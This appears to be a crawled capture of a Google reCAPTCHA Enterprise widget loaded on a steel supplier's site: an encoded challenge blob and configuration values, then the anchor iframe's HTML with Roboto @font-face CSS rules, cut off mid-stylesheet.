0HCrTY7eBM/ezLDvsK0w7ETw7TDicOqw7NUw7TCvMKLKVxwwrLCoVfCskxjLMOOYMKCw4fCn8ORwoTDrcONS2TCm8O1aVfCuxpAXDV2wq1Qw5chw4/Ch8O5wonCt8OUw5ZcQDrCrkEBw6DDtcKfWRs1w5x1wqQAw6PCmMKpwrfDq8OWOGlRw7YXw7hJPFPDvsKEwrYrwr99wq5gaj/DmMK3LXUXBizDqcKCE8OjwovDlcOYfsOkw48pJcKmwpMTwqbCjcKpZn9Nwo0Gw4N0wp0fw77DpMKwCcK9woJedg3CuDcLw5VIRRwBwpEMw7vDs8OHw6LDjMKcw4A/wr9EVnHDlcKLwpXDnDvChsK5RsOWw6fCvcKLZMKKMsOECjPDs8KXd3bDv8KNK8OHdEvDtsOjLcOgw6dQU8Klw4bCtn9Xw6o4JBsjwprDoE/DuMOrwpHDiMK2PwFBw7rDtcOjwrXCjmfCpgF8wq03ZcOlbsOOwqfCqcKAwrbCplnCocKxecK1esKDwrDDmDxhSkdse8KlTsKeJcKNwrzChsO1w6Erw7xyw4fClBUPwrnCpWnDqXXCs27CuFQlw57DpsKiA8KBwptFbxhhwrnCtcO/IX3ClXFtwq8dw69zHMKufmoAUsKzcEvCkABdwpY2worDqsORXsKBNMOYwoRxwrHCjMK/eMKQfsKFYcKFNmEKwpzCo8KCCEHCnWPDu8Khf3ACehowBifCpMOGIsOjw7dqDMKfw6oYBXDCnn7CtHzCryXCtMKofDXDpsKAMcKhw7gCa8KxJ1fCmMKhKj0bccKkJQJFw6ZKQsK/USzDvMO0wqHChDN7QcK3fxglwqw3w4HCj8KJLMKWA8Olwr1aw4/DhsK9w7TCpk81XcKrwpRqw67Ct1luw7jCiA/CuMK1w50hwp3DhFTDqDM7woVvTsOzwq3DkknDtsO5wpHDu8O/wqgjJcKRw5QPDcKoDcKiRMKkw77DrgZuwrJeQER2D3YqEm/Du8KYclvDlsKqOcOww4LCrEHDj8K1c0wFG8O1HB4bZsKbORfDllwPaMKDwo7ChcKXDgvDiGXDg8KEwpvCm8KGIsOxw4jDvFzCj8KDw587wq8yHVPDsDkUw6BZw4pPCHhcwoLCisKDM8OMflTDum9wwrXDpcOlwoHDgENDw7nCisK/d8K4ST5HQAjDp0ksYsKlwqPDpBIfN0YjdgPCjlLDlx0OwqwtP0LCnyfDpHF7H8OTw7jChXfDisOoeVh4w75fLGlnw4zDtcOgwrsowpYEw71hw77DsxJMQFHCiHgAYcKPOsKQwrHDph/CjjTCv3ouUMKrwoFwCSTCjcO/wp3CgzPChMOQw5XDtHFdAA7DtDfDsMKLw6BVw6HCtHdEwpLDv0EMwpvDjkoKacK5fMKlIcKrwp1Ww7TDtsOKMXvClBDDky/DjmfDsEzDqnnCuhLCtMK0HsKLIMKJH8KEamnClXxPwrPCknB1N00ECzvDr2HDrDHDtcKNV2ZKw6d0w69NwoTDu8OHJhwPw7rCnsKrwo/DjcKbwqjCjsOAfkPChDwQCcKfwpLDrEI7woledFvCniZ3wqfCmsKJeA/Ck8KtfcO8w7/[base64]/[base64]/[base64]/Dki7DjsK+wojCmcKNw44KQ8OGWsOhw4jCjQvCkUzCn0nDgR7CuWLCtMOywqBowo9sw49VSjvCqsOgwqbDuMOgw4/[base64]/[base64]/wqvDvDnCq8KNdg1ewrQpwpvCqTDDiDbCgRUJwoRaGUHDvsO6wqbDlsONR8OywpLDpT/DrCcpRiXCoxB2dER8w4HCusOZJMOnw5sDw6vChFzCqsOGP0vCtMOXwr7CrUgzw51ywq3Co2vDncOOwqw0wrEtFSXDhSbCjMOdw4lkw5rClcKpwqzCjcOBKhg7woTDoD9vKEfCm8KyV8OWAMKpwrd6bcKWAMKNwoAkOV5/NR1YwqXDrmPCmWIaA8OTQ0PDrMKkAWDCr8KcN8OCw4BlXBzCoRRUKyHDuFE3woB8wpjCvGA2w6JHeMKPVngKM8OxwpInw6NaexFuOsKsw5k5XsOud8KXV8KrQy/[base64]/DjcKCHT0Gw5rCtsKMccOHwqwTRhNKw7Eqw6PDkyo5w5TCoRNTIQzCry3CgD3DmsKKG8KswoI4cT3DlRPDryHClRHDuwU/wqtNwpBqw5/CkSbDtTnCr8KmWHXCgkXDhsK1IMKEIwtLS0HDhWsDwrbCkMK6w4LCvsKkwrjDoT3CkjHDhErDkGTDrsKOe8OBwo0SwrM6VUNkw7PCgEdgwrtxIkk/w4p3B8OWTxbCmw1rw7gPOcKMdsK8w6c6w6nDjMKrXcOkFsKDGmVowqzDrcKlZAZjd8Kew7ITw6HDnnPDrW/[base64]/DimlWw4EhcMOYw7jDh8OUVFE6w4LCpsOOdMOUUW4iwr9OU8OCw4dUDsK9NMOJwr8Sw4HDsFUHP8KbCsK/cGvCmsOUR8O0w4zCtEo7MWliIF4rDCNtw7nDiQlJacOvw6nDrMONw6vDjsOcZMOuwqPDlMOsw4DDnydMUMKkRCjDisOpw5Yiw77DlMOcO8KaQTHDhQPCtmVrw6/Cp8K/w6QPF0IqeMOpMFPCqcOQwo3DlF00XMOmQH/DnF5jw4PCtsKGYzDDnXJ9w6bClRzClghZPHfCpDgBPlA0HcKLw6nDnhjCkcK2fWcKwoZpwoXCs20DQ8KLHiDCpzMxw6rDrXUkbcKVw6/ClwQQay3Cj8K0bhsxIS/Cmmxwwp11w51pIV92wr0FDMOELsKpPTpBU2VUwpHCoMKVSjXDhABbFDPDuEE/WcO9JcK1w5JIVVhkw6Asw4HCuxDCg8KVwohWV0nDg8KqUl3CnyUHw4N6MBF3WSx/w7PDnMOHw6fDmcKcw7zCl3PConByR8OSw4xja8KREE/DomNdw53Dq8KzwonDosKTw5fDpDfDiBjDncKXw4Z0w6bCpsKoVEZoM8Kbw4TDhy/DpDDCnkPCusKuZE8dJHpZHWVvw5Q0w6tQworClMK3wrVJw53Ds0LClH/DqDU2WcKREx50FsKODsKoworDuMKBdVJcw6bDl8Kfwrltw5LDhsKjZHfDpsOYRj3DoD8XwqshX8K1d2Z9w6MHwq0Xw63DuC3ClVJQw4/DocKzwo51WMOHwpjDk8KZwrjDnErCriVkbi7CvcK3XDdrwrNDwrkBw5HDnSQAC8KpbicUZ1/Du8KDwrTDgjZswq8HcF8uB2dEw7FOVSkGw4ALw4Y6JUFZwrXDgMO/w5bClsKKw5ZbGsOvwrvDhsKvMx/DllrCh8OOKMOVdMOXw7HDgMKnXSNObUzCnkshCcOCaMKcaj48XHYIwpFywqHCksOiQiF1M8KtwqzDmsOqJ8O9woTDjsK3R3fClxcnw5AsKw13w4YgwqHCvcKNAsOlYg0WNsKCw5QaOHtXZD/[base64]/w7DCs2HCpzLDpcOEwojDtz/CjMO8wrZOw6nDj2nDkR0bw4hSGMKVVMKVZ1DDi8KhwrgxIsKLVww3bMKawoxyw77Cv2HDgMO5w5k1LGwDw4YdS3cWw5RVY8O6OW3Dj8OyM23CmMOJDsK/JSjCuQHCq8OIw5TCpsK8Ng1vw6ZOwoxVA15hOsOCNcK7wqzCgMOhIGrDkMOuwr0Dwpxow4tawoXCl8K8YcOJw6HDoFTDg2XCucKTJcOkHwsVw6LDm8KwwojChzs5w7/DosKVw7Q0GcOBE8OyLsOxSQxSWcOOwpjCv3MsPcOKb0ZpbTjClTXDhsK5DihPwqfDjCdyw6dKZTTDsQk3w4rDnSDDrGUyRR1uw5DCmhxjXMOow6ETwpzDun4cw6fCrR1ASsOmdcKqNMOqIcOMb13DjC9ew5bChWTDoyV0GsKgw5UOwrHCvcOfQcKOAnLDqsOPZcO/SsK/w7TDqMKyMjF+csOHw7vCgH/Cs1o3wp9gEcK2w57CscOqIVEYVcKHwrvDqTczAcKcw6zCv3XDjsOIw6ghdGFNwpzDuVHCusKQw7x9wozCpsKew4jDgRtEO3DCjMOMGcKFwpzCj8KiwqUtw7DCsMK+NyvChMKsYgfChsKScR/DsijCq8OjUirCmijDhcKPw6N6CcOqTsKzccKrBhLDhcOyVsKkMMO7RsKfwpHDocKlCC9XwpjCmcO+BhXCisKZP8O5OsOtw685wo59YcORw5bDs8OUSMONMRXDj2/CnMOlwpsYwqFvwoptw7vDrgPDlHvCuWTCjXTDh8ODTsKJwqbCsMONwp7DmcOdw4DDmEMgN8OIKW3DvCppw4TCik98w5dbFW/ClxTCknTCiMOfXcO6DsOeWsO/NilzHy4Qwqx4ScKFwrvCp3Ilw6wDw5DChMOIZMKZw6hNw5rDtSjCtSw3GAbDiWvCqzgxw6xBw55XTVbCg8O/w5bDksK1w4cXw6/DmsOew75kwpICVMOld8O9C8KTV8Ozw6LDucOHw5TDlcKzG0E/DDh+wrvDpMKtJFPCh2xWC8OkF8OSw5DClMKuJcO7W8KbwojDksKYwq/[base64]/DlcOyAcOwwr8pwp7CrWrDpMKBccOPQMOkSSDDnktLw7MZesOdwo/Ctm0Awr5HY8OjLSLDu8K2w7NJw7DDn2gqw4bDoUVlw4DDrCc2wokkwrpnJmvCrMO5IcOzwpB0wq3CqcK7w5fChm7CncKMaMKAw7bDmcK5WcOeworCj2/DisOiD1fCplwxYcObwr7CgMKiCzBxw6VKw7YHRUkDEsKSwoDDhMOQw6/CtFHCgsKGw41eH2vCqcKVNcOfwobCqAxMwpPDksO1w5gJFMK0w5lDesK7ZizCicOkfjfDmULDiR/DrATCl8Kcw4MZwqPDsGtvCGN/w7HDg1XCuRFmZVg0FcOAdMKJcCTDocOBYUw7TGLDolnDhcKuw4YFwo3CjsOmw7E7w6gsw6/[base64]/[base64]/DgsKuWcOpw7jDq19MwpJqw63DjcKqano/woHDrxFVw5XCg2jCvmwrZm7CoMKAw5LCkjVfw7zCgsKSbm1Bw67DjQ5vwq3CpUUKwqLCgcKkO8OCw4JUw7h0RsKuCErDucKmbcKvYjTDnyBRC2gqIXbCghVoMUfCs8OLIwliw4NBwolWB1U/[base64]/Cim/Dq8KFwobCvwcXAFYIdCAvfMKhIsKSw6XCoCHDuEQKwpbCuV0bOEjDhlnDicOPwqLDh3MSQcK8woNLw5l+wpLDu8KHw7QDWsOqIDMlwppjw5/CscKleAw3JyAWw55Xwrk2wonChG3CncOOwo8tKsKvwqvChwvCsB/Ds8KWZi3DqRNDLS7DgMKyQTA9RTTDvMOHdD04a8OTw74UKMOcwqnDkw3DsxAjw6JsMR54wpYdXE7DknjCviTDq8OLw6/Cr3M3OEPCln4vw6rCrsKde0VXG1LCtDAHbcK9wqXChUDCogrCj8OlwpXDqhvCiGXCtMK2wpvCu8KaG8OhwqlUBW1Ef3LCk0LCkDhdwonDhsOyRkYaCsObwq3CmknCtTJKwonDuklhcsOAX2nCgHDCoMKEHsKFPTvCn8O/KcK8P8KjwoHDtSEoHiPDsmUxw75ewoHDi8KgWMKkU8K1H8OWw77DvcOFwos8w4cRw7PDgkzCsQExXmpmw6Izw4bClztVe04JagBKwqsrd1hJEMOZw5DCiCDCvVkQNcOkwp1iwocLwrjDrMKxwpANGlHDosKtBXjCvVpJwqhowqrCjcKIQMK1wqxZw7vCrEhnWsO/w5rDjDzDgRbDhsK0w5dBwpFEM2luwojDhcKDwqzCiTJ6w5XDpcK+w61mQUlhwo7DoEHCji09\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midweststeel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lKpaQb3k88cgcKI+lsxSsb2EyD/tgr5BDfRFp2wLW0U\\u003d\x22,1,0,null,1,1769915314508,0,0,[49,155],null,[187,56,43],\x22RC-Tpew-SN_3OGJKA\x22,null,null,null,null,null,\x220dAFcWeA5PS-ZtQ41ssuQmRFrvfDg-spOb1ApD5ogcmYqDp1CfOoSSYgXASnZRwQ6xz3x0IFoV2BdF-rjrmKYYyokWEmWJ9AzhKA\x22,1769998114373]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWlkd2VzdHN0ZWVsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cp2z9qfamapl
body_size: 48390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
